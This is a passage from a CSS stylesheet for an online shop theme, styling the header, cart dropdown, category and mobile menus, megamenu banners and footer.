  font-weight: 500;
}
.header-call .chat a:hover {
  color: #0D5AA7;
}
.header-call:hover .w-icon-call,
.header-call:hover .phone-number {
  color: #0D5AA7;
}
.header-call::after {
  position: absolute;
  content: "";
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  right: -2.5rem;
  width: 1px;
  height: 4.1rem;
  background-color: #e5e5e5;
}
.cart-dropdown {
  color: #333;
}
.cart-dropdown > a i {
  font-size: 2.6rem;
  color: inherit;
}
.label-down {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.label-down i {
  display: inline-block;
}
.label-down span {
  display: block;
}
.label-down i + span {
  margin-top: 0.3rem;
  letter-spacing: -0.03em;
  line-height: 1;
}
.header-border .header-bottom {
  border-bottom: 1px solid #eee;
}
@media (max-width: 991px) {
  .header .main-nav {
    display: none;
  }
  .header .sticky-content-wrapper {
    display: none;
  }
  .header-top .header-left {
    margin-right: 2rem;
  }
  .header-middle .header-right > *:not(:last-child) {
    margin-right: 2rem;
  }
  .header-bottom {
    display: none;
  }
  .mobile-menu-toggle {
    display: block;
  }
  .header-call {
    margin-right: 1rem !important;
  }
  .header-call::after {
    content: none;
  }
}
@media (max-width: 991px) and (min-width: 480px) {
  .header-middle .logo {
    margin-left: 2rem;
  }
}
@media (max-width: 479px) {
  .header-top .header-left {
    position: relative;
    overflow: hidden;
  }
 
  .header-middle .logo {
    margin: 0 auto;
  }
  .header-middle .header-right {
    margin-left: 0 !important;
  }
}
.dropdown {
  position: relative;
}
.dropdown:hover .dropdown-box,
.dropdown.show .dropdown-box {
  visibility: visible;
  opacity: 1;
  top: 100%;
}
.dropdown:hover::after,
.dropdown.show::after {
  visibility: visible;
  opacity: 1;
  top: calc(100% - 20px);
  -webkit-transform: translate3d(50%, 0, 0);
  transform: translate3d(50%, 0, 0);
}
.dropdown:hover .dropdown-box,
.dropdown.show .dropdown-box {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.dropdown:hover > a,
.dropdown.show > a {
  color: #0D5AA7;
}
.dropdown a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.dropdown a .dropdown-image {
  max-width: 1.4rem;
  margin-right: 0.6rem;
  margin-top: -1px;
  height: auto;
}
.dropdown > a {
  line-height: 1.1;
  padding: 11px 0;
}
.dropdown > a::after {
  display: inline-block;
  margin-left: 6px;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-size: 8px;
  font-weight: 900;
}
.dropdown li.active > a,
.dropdown li:hover > a {
  color: #0D5AA7;
}
.dropdown-box {
  position: absolute;
  right: 0;
  top: -9999px;
  padding: 0.5rem 0;
  color: #666;
  background-color: #fff;
  -webkit-box-shadow: 0 4px 20px -8px rgb(0 0 0 / 0.3);
  box-shadow: 0 4px 20px -8px rgb(0 0 0 / 0.3);
  z-index: 1000;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: -webkit-transform 0.2s ease-out;
  transition: -webkit-transform 0.2s ease-out;
  transition: transform 0.2s ease-out;
  transition: transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0);
}
.dropdown-box a {
  padding: 0.6rem 1rem;
  font-size: inherit;
  line-height: 1.1;
}
.cart-dropdown .cart-toggle {
  padding: 0;
}
.cart-dropdown .cart-toggle::after {
  content: none;
}
.cart-dropdown .cart-label {
  display: block;
  margin: 0.5rem 0 0;
  font-weight: inherit;
  letter-spacing: -0.025em;
}
.cart-dropdown .cart-count {
  position: absolute;
  width: 1.9rem;
  height: 1.9rem;
  border-radius: 50%;
  font-style: normal;
  z-index: 1;
  right: -8px;
  top: -5px;
  font-family: Poppins, sans-serif;
  font-size: 1.1rem;
  font-weight: 400;
  line-height: 1.8rem;
  background: #0D5AA7;
  color: #fff;
  text-align: center;
}
.cart-dropdown .cart-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  text-transform: uppercase;
  margin-bottom: 1.4rem;
}
.cart-dropdown .cart-header span {
  font-size: 1.6rem;
  font-weight: 700;
  line-height: 1;
  color: #333;
}
.cart-dropdown .cart-header a {
  padding: 0;
  font-size: 1.4rem;
  font-weight: 400;
  color: #666;
  text-transform: capitalize;
}
.cart-dropdown .cart-header i {
  margin-left: 0.6rem;
  font-size: 1.8rem;
}
.cart-dropdown .cart-action {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.cart-dropdown .cart-action .btn {
  width: 50%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 1.3rem;
  line-height: 1;
  padding: 1rem;
}
.cart-dropdown .cart-action .btn:last-child {
  margin-left: 1rem;
}
.cart-dropdown .cart-action .btn-dark:hover,
.cart-dropdown .cart-action .btn-dark:active,
.cart-dropdown .cart-action .btn-dark:focus {
  border-color: #0D5AA7;
  background-color: #0D5AA7;
  color: #fff;
}
.cart-dropdown .cart-total {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 1rem;
  padding: 1.8rem 0;
  font-size: 1.4rem;
  font-weight: 600;
  color: #333;
  line-height: 1;
  text-transform: capitalize;
  letter-spacing: -0.025em;
}
.cart-dropdown .cart-total .price {
  font-size: 1.6rem;
}
.cart-dropdown .dropdown-box {
  padding: 1rem 3rem 3rem;
  min-width: 30rem;
  margin-top: 0.5rem;
}
.cart-dropdown .product-price {
  color: #0D5AA7;
  overflow: visible;
}
.cart-dropdown .products {
  max-height: 28rem;
  border-bottom: 1px solid #eee;
  padding-bottom: 2.1rem;
}
.cart-dropdown.cart-offcanvas .dropdown-box {
  position: fixed;
  top: 0;
  right: -34rem;
  max-width: 34rem;
  margin-top: 0;
  padding: 2.4rem 2rem 2rem;
  width: 100%;
  height: 110vh;
  min-width: auto;
  padding: 2.9rem 3rem;
  opacity: 1;
  visibility: visible;
  -webkit-transition: right 0.3s;
  transition: right 0.3s;
  -webkit-transform: none;
  transform: none;
  z-index: 2499;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.cart-dropdown.cart-offcanvas .products {
  border-top: 1px solid #eee;
}
.cart-dropdown.cart-offcanvas.opened .dropdown-box {
  right: 0;
}
.cart-dropdown.cart-offcanvas.opened .cart-overlay {
  opacity: 1;
  visibility: visible;
}
.cart-dropdown .cart-overlay {
  position: fixed;
  left: 0;
  width: 100vw;
  top: -10vh;
  height: 120vh;
  background: rgb(0 0 0 / 0.3);
  z-index: 2498;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.product.product-cart {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  padding: 2rem 0 0;
}
.product.product-cart .product-media {
  max-width: 8rem;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 8rem;
  flex: 0 0 8rem;
}
.product.product-cart .product-media a {
  display: block;
  padding: 0;
}
.product.product-cart .product-detail {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.product.product-cart .product-name {
  white-space: normal;
  padding: 0;
  font-size: 1.4rem;
  line-height: 1.4;
  margin-bottom: 1rem;
}
.product.product-cart .price-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.product.product-cart .product-quantity {
  margin-right: 0.7rem;
  font-size: 1.6rem;
  font-weight: 400;
  color: #999;
}
.product.product-cart .product-quantity::after {
  content: "x";
  font-size: 1.8rem;
  font-weight: 400;
  margin-left: 0.7rem;
  text-transform: none;
  line-height: 0;
}
.product.product-cart .btn-close {
  position: absolute;
  top: 0.9rem;
  right: -1rem;
  width: 2rem;
  height: 2rem;
  border-radius: 50%;
  -webkit-box-shadow: 0 3px 5px 2px rgb(0 0 0 / 0.2);
  box-shadow: 0 3px 5px 2px rgb(0 0 0 / 0.2);
  color: #333;
  background-color: #fff;
  padding-bottom: 0;
}
.product.product-cart .btn-close:hover {
  color: #3c3c3c;
}
.product.product-cart .btn-close i {
  font-size: 1.2rem;
  font-weight: 600;
  margin: 0;
  line-height: 1.7rem;
}
.category-dropdown > a {
  background: #f2f2f2;
  min-width: 28rem;
  padding: 12.3px;
  letter-spacing: -0.025em;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  text-transform: capitalize;
  
}
.category-dropdown > a i {
  margin-bottom: 0.1rem;
  font-size: 1.7rem;
  line-height: 0;
}
.category-dropdown > a span {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  margin-left: 0.7rem;
}
.category-dropdown > a::after {
  font-family: "wolmart";
  content: "";
  font-weight: 600;
  font-size: 0.9rem;
}
.category-dropdown > a:not(.btn):hover {
  color: #fff;
}
.category-dropdown:hover > a,
.category-dropdown.show > a {
  color: #fff;
  background-color: #6d6565;
}
.category-dropdown .dropdown-box {
  padding: 0;
  left: 0;
  min-width: 24rem;
  color: #333;
  -webkit-box-shadow: 0 2px 10px rgb(0 0 0 / 0.1);
  box-shadow: 0 2px 10px rgb(0 0 0 / 0.1);
  background-color: #fff;
  -webkit-transition: z-index 0.3s, -webkit-transform 0.3s;
  transition: z-index 0.3s, -webkit-transform 0.3s;
  transition: z-index 0.3s, transform 0.3s;
  transition: z-index 0.3s, transform 0.3s, -webkit-transform 0.3s;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translate3d(0, -1rem, 0);
  transform: translate3d(0, -1rem, 0);
  top: 100%;
}
.category-dropdown::before,
.category-dropdown::after {
  left: 25px;
  -webkit-transform: translate3d(50%, 0, 0);
  transform: translate3d(50%, 0, 0);
}
.category-dropdown::after {
  border-bottom-color: #f4f4f4;
  visibility: hidden;
  opacity: 0;
  top: calc(100% - 20px);
}
.category-dropdown.menu-fixed .dropdown-box,
.category-dropdown.menu-fixed::after {
  visibility: hidden;
  opacity: 0;
}
.category-dropdown.dropdown.show .dropdown-box {
  -webkit-box-shadow: 0 2px 10px rgb(0 0 0 / 0.1);
  box-shadow: 0 2px 10px rgb(0 0 0 / 0.1);
}
.category-dropdown.dropdown.show .dropdown-box,
.category-dropdown.dropdown.show::after {
  visibility: visible;
  opacity: 1;
}
.category-dropdown.has-border .category-toggle {
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
}
.category-dropdown.show-dropdown .dropdown-box {
  border-radius: 0.5rem;
}
.category-dropdown.show-dropdown .dropdown-box::before {
  content: "";
  position: absolute;
  bottom: 100%;
  left: 1.7rem;
  border: 10px solid #fff0;
  border-bottom: 10px solid #f5f5f5;
}
.category-dropdown.show-dropdown .dropdown-box .category-menu {
  background-color: #f5f5f5;
  border-radius: 0.5rem;
}
@media (max-width: 1199px) {
  .category-dropdown > a {
    min-width: 24rem;
  }
}
@media (max-width: 991px) {
  .cart-dropdown .cart-label {
    display: none;
  }
}
@media (max-width: 479px) {
  .cart-dropdown.cart-offcanvas .dropdown-box {
    max-width: 28rem;
  }
}
.menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.menu a {
  display: inline-block;
  color: inherit;
}
.menu a:hover {
  color: #0D5AA7;
}
.menu .menu-title {
  margin-bottom: 2rem;
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 1;
  letter-spacing: -0.025em;
  text-transform: uppercase;
}
.menu .submenu {
  padding: 2rem 0;
  background: #fff;
  font-family: Poppins, sans-serif;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1;
  letter-spacing: 0;
  color: #666;
}
.menu .submenu .has-submenu > a::after {
  content: "";
  font-weight: 600;
  font-size: 0.9rem;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.menu li {
  position: relative;
  line-height: 1;
}
.menu li a {
  padding: 0.7rem 0 0.8rem 0;
}
.menu li ul,
.menu li .megamenu {
  position: absolute;
  top: -9999px;
  left: 100%;
  margin: 0;
  -webkit-box-shadow: 0 2px 35px rgb(0 0 0 / 0.1);
  box-shadow: 0 2px 35px rgb(0 0 0 / 0.1);
  z-index: 1001;
  visibility: hidden;
  opacity: 1;
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0);
}
.menu li .megamenu {
  padding: 0 1rem;
}
.menu li > .submenu {
  min-width: 21.5rem;
}
.menu li > .submenu li {
  padding: 0 1.9rem;
}
.menu li:hover > .submenu,
.menu li:hover .megamenu,
.menu .show > .submenu,
.menu .show .megamenu {
  visibility: visible;
  top: -2rem;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.menu > li {
  margin-right: 3rem;
}
.menu > li:last-child {
  margin-right: 0;
}
.menu > li > a {
  position: relative;
  padding: 1.8rem 0 1.7rem 0;
  font-weight: 600;
  font-size: 1.4rem;
  letter-spacing: -0.009em;
  line-height: 1.1;
  text-transform: capitalize;
  padding-bottom: 1.6rem;
}
.menu > li > a::after {
  margin-left: 0.6rem;
}
.menu > li > .submenu,
.menu > li .megamenu {
  left: -1.5rem;
}
.menu > li:hover > a:not(.menu-title),
.menu > li.active > a:not(.menu-title) {
  color: #000;
}
.menu > li:hover > .submenu,
.menu > li:hover .megamenu,
.menu > li.show > .submenu,
.menu > li.show .megamenu {
  top: 100%;
}
.menu .has-submenu > a {
  display: block;
  position: relative;
}
.menu > .has-submenu > a::after {
  margin-top: 1px;
  right: -16px;
}
.menu.no-arrow > li > a::after {
  content: none;
}
.menu .megamenu ul {
  position: static;
  -webkit-box-shadow: none;
  box-shadow: none;
  visibility: visible;
  opacity: 1;
}
.active-underline > li > a::before {
  content: "";
  position: absolute;
  left: 0;
  margin-top: 17px;
  width: 100%;
  border-top: 3px solid;
  border-color: inherit;
  -webkit-transform-origin: right center;
  transform-origin: right center;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: -webkit-transform 0.3s ease;
  transition: -webkit-transform 0.3s ease;
  transition: transform 0.3s ease;
  transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}
.active-underline > li:hover > a::before,
.active-underline > li.active > a::before {
  -webkit-transform-origin: left center;
  transform-origin: left center;
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}
.has-submenu > a::after {
  display: inline-block;
  position: absolute;
  right: 0;
  top: 50%;
  line-height: 0;
  vertical-align: middle;
  font-family: "Font Awesome 5 Free";
  font-size: 1rem;
  color: inherit;
  content: "";
}
.megamenu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-width: 20rem;
  background: #fff;
}
.megamenu > li {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 2.7rem 1rem 0;
}
.megamenu > li.row:last-child {
  padding: 0 2rem 2rem 0;
}
.megamenu ul {
  font-size: 1.4rem;
  font-weight: 400;
  color: #666;
  padding: 0;
  letter-spacing: 0;
}
.megamenu ul:last-child {
  margin-bottom: 1rem;
}
.megamenu-sm {
  min-width: 40rem;
}
.megamenu .menu-banner {
  height: calc(100% + 2.7rem);
  margin: -2.7rem -1rem 0;
  overflow: hidden;
}
.megamenu .menu-banner figure {
  height: 100%;
}
.megamenu .menu-banner img {
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.megamenu .menu-banner .btn:not(.btn-outline) {
  padding: 0;
  letter-spacing: 0.005em;
}
.menu-banner1 .banner-content {
  left: 10%;
  bottom: 5%;
}
.menu-banner1 .banner-subtitle {
  font-size: 7.187rem;
  letter-spacing: -0.05em;
  -webkit-transform: rotateZ(-90deg) translate(2%, -50%);
  transform: rotateZ(-90deg) translate(2%, -50%);
  margin-bottom: 35px;
}
.menu-banner1 .banner-title {
  position: relative;
  margin-bottom: 1.1rem;
  font-size: 2.4rem;
  letter-spacing: -0.05em;
  line-height: 1.3;
}
.menu-banner1 .banner-title span {
  display: block;
  font-size: 2.6rem;
  color: #547ca5;
}
.menu-banner2 .banner-content {
  top: 8%;
  left: 12.7%;
}
.menu-banner2 .banner-price-info {
  font-weight: 500;
}
.menu-banner2 .banner-title {
  font-size: 2.5rem;
  line-height: 1.2;
  margin-bottom: 1.4rem;
}
.menu-banner3 .banner-content {
  bottom: 2.8rem;
  left: 12.8%;
}
.menu-banner3 .banner-subtitle {
  font-size: 1.6rem;
}
.menu-banner3 .banner-title {
  margin-bottom: 0.1rem;
  font-size: 2.4rem;
  line-height: 1.25;
}
.menu-banner3 .banner-price-info {
  margin-bottom: 2.3rem;
  font-size: 2rem;
}
.menu-banner4 .banner-content {
  top: 6.9%;
  left: 12.7%;
}
.menu-banner4 .banner-subtitle {
  margin-bottom: 1.1rem;
  font-size: 1.4rem;
  color: #ccc;
}
.menu-banner4 .banner-title {
  margin-bottom: 0.3rem;
  font-size: 2.2rem;
  line-height: 1.1;
}
.menu-banner4 .banner-price-info {
  margin-bottom: 1.6rem;
  font-size: 2.2rem;
}
.menu-banner4 .btn-outline {
  padding: 0.75em 1.45em;
  letter-spacing: 0;
}
.menu-banner4 .btn-outline:hover,
.menu-banner4 .btn-outline:active,
.menu-banner4 .btn-outline:focus {
  color: #0D5AA7;
  background-color: #fff;
  border-color: #fff;
}
.menu-banner5 .banner-content {
  margin-top: -0.2rem;
  left: 2rem;
}
.menu-banner5 .banner-content.text-right {
  right: 2rem;
}
.menu-banner5 .banner-subtitle {
  font-size: 1.3rem;
  margin-bottom: 0.4rem;
}
.menu-banner5 .banner-title {
  margin-bottom: 1.4rem;
  font-size: 2rem;
}
.menu-banner5 .banner-price-info {
  font-size: 1.3rem;
}
.tip {
  display: inline-block;
  position: relative;
  top: -1px;
  left: 7px;
  padding: 0.3rem 0.5rem 0.2rem;
  border-radius: 0.2rem;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1;
  color: #fff;
  text-transform: uppercase;
}
.tip.tip-new {
  background-color: #0D5AA7;
}
.tip.tip-hot {
  background-color: #ff9742;
}
.mobile-menu-wrapper {
  visibility: hidden;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 2400;
  font-family: Poppins, sans-serif;
  -webkit-transition: visibility 0.4s;
  transition: visibility 0.4s;
}
.mobile-menu-container {
  max-width: 296px;
  padding: 2rem 1.5rem;
  width: 100%;
  height: 100%;
  overflow-y: auto;
  background: #222;
  -webkit-box-shadow: 1px 0 5px rgb(0 0 0 / 0.5);
  box-shadow: 1px 0 5px rgb(0 0 0 / 0.5);
  -webkit-transform: translateX(-296px);
  transform: translateX(-296px);
  -webkit-transition: -webkit-transform 0.4s;
  transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
}
.mobile-menu-container .input-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 3rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.mobile-menu-container .input-wrapper .form-control {
  min-height: 4rem;
  padding-top: 0.9rem;
  padding-bottom: 0.8rem;
  color: #777;
  border: 1px solid;
  border-color: #333;
  border-right: 0;
  background-color: #fff0;
  font-size: 1.2rem;
  border-radius: 0.3rem 0 0 0.3rem;
}
.mobile-menu-container .input-wrapper .btn-search {
  padding: 0;
  min-width: 4.8rem;
  background-color: #fff0;
  color: #fff;
  font-size: 2rem;
  -ms-flex-item-align: stretch;
  -ms-grid-row-align: stretch;
  align-self: stretch;
  border: 1px solid #333;
  border-left: 0;
  border-radius: 0 0.3rem 0.3rem 0;
}
.mobile-menu-container .input-wrapper .btn-search i {
  margin: 0 0 0.4rem 0;
}
.mobile-menu-container .mobile-menu {
  margin-top: 0.4rem;
  margin-bottom: 0.5rem;
  background: #222;
}
.mobile-menu-container .tab-content {
  background-color: #fff0;
}
.mobile-menu-container .nav {
  border: none;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.mobile-menu-container .nav .nav-item {
  margin: 0;
  width: 50%;
}
.mobile-menu-container .nav-link {
  margin-bottom: -2px;
  padding: 1rem;
  font-size: 1.3rem;
  color: #fff;
  border-bottom: 2px solid;
}
.mobile-menu-container .nav-item.show .nav-link,
.mobile-menu-container .nav-item .nav-link.active {
  color: #0D5AA7;
  border-color: #0D5AA7;
}
.mobile-menu-container.scrollable::-webkit-scrollbar-thumb,
.mobile-menu-container .sidebar-content::-webkit-scrollbar-thumb {
  margin-right: 2px;
  background: rgb(255 255 255 / 0.1);
  border-radius: 7px;
  cursor: pointer;
}
.mobile-menu-container .tab-pane {
  font-size: 1.2rem;
  font-weight: 400;
  color: #fff;
}
.mobile-menu {
  line-height: 1.5;
  color: #eee;
  text-transform: capitalize;
  font-size: 1.2rem;
  font-weight: 400;
  line-height: 1.5;
}
.mobile-menu ul {
  display: none;
  width: 100%;
}
.mobile-menu > li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.mobile-menu > li a svg {
  width: 15px;
  height: 15px;
  margin-right: 10px;
  stroke: #fff;
  fill: #fff;
  vertical-align: middle;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.mobile-menu > li:hover svg,
.mobile-menu > li.active svg {
  stroke: #ffb639;
  fill: #ffb639;
}
.mobile-menu > li:last-child {
  padding-bottom: 0.5rem;
}
.mobile-menu > li:not(:last-child) {
  border-bottom: 1px solid #2e3237;
}
.mobile-menu li a {
  display: block;
  position: relative;
  padding: 1.3rem 0.6rem 1.3rem 1rem;
  color: inherit;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.mobile-menu li i {
  display: inline-block;
  margin-top: -0.3rem;
  margin-right: 1rem;
  font-size: 1.8rem;
  line-height: 0;
  vertical-align: middle;
}
.mobile-menu li li a {
  padding-left: 2.4rem;
}
.mobile-menu li li li a {
  padding-left: 3.6rem;
}
.mobile-menu li.expanded > a,
.mobile-menu li.show > a,
.mobile-menu li:hover > a {
  color: #0D5AA7;
}
.mobile-menu-title {
  margin-bottom: 0.5rem;
  text-transform: uppercase;
  font-size: 1.4rem;
  font-weight: 600;
  color: #fff;
}
.mobile-menu-overlay {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: #000;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.mobile-menu-close {
  position: fixed;
  left: calc(100vw - 35px);
  top: 25px;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  opacity: 0;
  z-index: 1;
}
.mobile-menu-close i {
  font-size: 2.8rem;
  color: #e1e1e1;
}
.mmenu-active {
  overflow: hidden;
}
.mmenu-active .mmenu-anim > li,
.mmenu-active .mmenu-anim {
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.mmenu-active .page-wrapper {
  margin-left: 296px;
  margin-right: -296px;
}
.mmenu-active .mobile-menu-wrapper {
  visibility: visible;
}
.mmenu-active .mobile-menu-container {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.mmenu-active .mobile-menu-overlay {
  opacity: 0.5;
}
.mmenu-active .mobile-menu-close {
  opacity: 1;
}
.toggle-btn {
  display: block;
  position: absolute;
  padding: 6px;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 0.6;
}
.toggle-btn::before {
  content: "";
  display: block;
  font-size: 0.8rem;
  font-weight: 600;
  font-family: "wolmart";
  line-height: 1;
  -webkit-transition: -webkit-transform 0.5s;
  transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  transition: transform 0.5s, -webkit-transform 0.5s;
}
.show > a .toggle-btn::before {
  -webkit-transform: rotate(630deg);
  transform: rotate(630deg);
}
.category-menu {
  padding: 0.9rem 0;
  background: #fff;
}
.category-menu i {
  display: inline-block;
  vertical-align: middle;
  line-height: 0;
  margin-right: 0.7rem;
  font-size: 1.7rem;
  width: 1.7rem;
}
.category-menu > li > a {
  display: block;
  padding: 1.4rem 1rem 1.2rem;
  text-transform: capitalize;
  font-size: 1.3rem;
  font-weight: 400;
  line-height: 1.1;
  letter-spacing: -0.007em;
  color: #666;
}
.category-menu > li > a::before {
  content: none;
}
.category-menu > li:not(:last-child) > a {
  border-bottom: 1px solid #e1e1e1;
}
.category-menu > li:last-child > a i {
  margin: 0 0 0 0.4rem;
  font-size: 1.2rem;
  font-weight: 600;
}
.category-menu li .megamenu {
  padding: 0 0 0 2rem;
}
.category-menu li:last-child {
  -webkit-box-flex: 0;
  -ms-flex: none;
  flex: none;
}
.category-menu li:hover > a:not(.menu-title) {
  color: #0D5AA7;
}
.category-menu li:hover > a:not(.menu-title) i {
  color: inherit;
}
.category-menu > .has-submenu:hover > a::after {
  right: 0.5rem;
}
.category-menu .megamenu {
  min-width: 20.5rem;
}
.category-menu .megamenu > li:not(:last-child) {
  padding: 2.8rem 2rem 0 0rem;
}
.category-menu .megamenu .menu-title {
  font-size: 1.4rem;
  margin-bottom: 1.3rem;
}
.category-menu .megamenu .divider {
  border: 1px solid #eee;
  border-bottom: 0;
  margin: 0.5rem 0 2rem;
}
.category-menu .megamenu li a:not(.btn) {
  padding-top: 0.8rem;
}
.category-menu .megamenu.type2 {
  display: block;
}
.category-menu .megamenu.type2 figure {
  text-align: center;
}
.vertical-menu {
  display: block;
  min-width: 24rem;
}
.vertical-menu i.w-icon-electronics,
.vertical-menu i.w-icon-furniture {
  font-size: 1.5rem;
  text-align: center;
}
.vertical-menu > li {
  margin-right: 0;
  padding: 0 1rem;
}
.vertical-menu > li > ul,
.vertical-menu > li .megamenu {
  -webkit-transform: translate3d(-15px, 0, 0);
  transform: translate3d(-15px, 0, 0);
}
.vertical-menu > li > a {
  display: block;
}
.vertical-menu > li > a::after {
  content: none;
}
.vertical-menu > li:hover > ul,
.vertical-menu > li:hover .megamenu,
.vertical-menu > li.active > ul,
.vertical-menu > li.active .megamenu {
  left: 100%;
  top: 0rem;
}
.vertical-menu > li:first-child:hover > ul,
.vertical-menu > li:first-child:hover .megamenu,
.vertical-menu > li:first-child.active > ul,
.vertical-menu > li:first-child.active .megamenu {
  top: -1rem;
}
.vertical-menu > .has-submenu > a::after {
  content: "";
  position: absolute;
  right: 1rem;
  line-height: 0;
  font-weight: 600;
  font-size: 1.2rem;
  -webkit-transition: right 0.3s;
  transition: right 0.3s;
}
.horizontal-menu {
  width: 100%;
  padding: 1rem 3.2rem;
  background-color: #333;
  border-radius: 0.5rem;
  color: #fff;
  overflow-x: auto;
}
.horizontal-menu > li {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  margin-right: 3.05rem;
  text-align: center;
}
.horizontal-menu > li:not(:last-child) > a {
  border-bottom: none;
}
.horizontal-menu > li > a {
  padding: 0.8rem 1rem;
  font-size: 1.2rem;
  font-weight: 400;
  letter-spacing: 0;
}
.horizontal-menu > li:hover i {
  -webkit-transform: translateY(-0.5rem);
  transform: translateY(-0.5rem);
}
.horizontal-menu > li:last-child > a i {
  margin: 0 0 0.9rem;
  font-size: 3rem;
  font-weight: 400;
}
.horizontal-menu i {
  display: block;
  width: auto;
  height: 3rem;
  margin: 0 0 0.9rem;
  font-size: 3rem;
  line-height: inherit;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.horizontal-menu::-webkit-scrollbar {
  width: 7px;
  height: 7px;
}
.horizontal-menu::-webkit-scrollbar-thumb {
  background: rgb(255 255 255 / 0.2);
  border-radius: 10px;
}
@media (min-width: 1200px) {
  .category-menu .megamenu.type2 {
    min-width: 88rem;
  }
}
@media (max-width: 1199px) {
  .main-nav .menu .megamenu {
    left: -18rem;
  }
  .category-menu .megamenu.type2 {
    min-width: 70rem;
  }
}
.footer {
  font-family: Poppins, sans-serif;
  font-size: 1.3rem;
  background: #feee00;
}
.footer a {
  color: #000;
}
.footer a:hover,
.footer a:active,
.footer a.active {
  color: #0D5AA7;
}
.footer.footer-dark a:hover,
.footer.footer-dark a:active,
.footer.footer-dark a.active {
  color: #fff;
}
.footer p {
  font-size: inherit;
}
.footer .category-name {
  font-weight: 600;
  font-size: 1.4rem;
  color: #666;
  line-height: 1;
  letter-spacing: 0;
  padding-right: 2rem;
  margin-bottom: 1rem;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.footer .category-box {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.footer .category-box:not(:last-child) {
  margin-bottom: 1.4rem;
}
.footer .category-box a {
  font-weight: 400;
  font-size: 1.3rem;
  letter-spacing: 0;
  color: #666;
  line-height: 1;
  margin-bottom: 1rem;
  position: relative;
}
.footer .category-box a:hover,
.footer .category-box a:active,
.footer .category-box a:focus {
  color: #0D5AA7;
}
.footer .category-box a:last-child::before {
  width: 100%;
}
.footer .category-box a::after {
  content: "";
  display: inline-block;
  width: 1px;
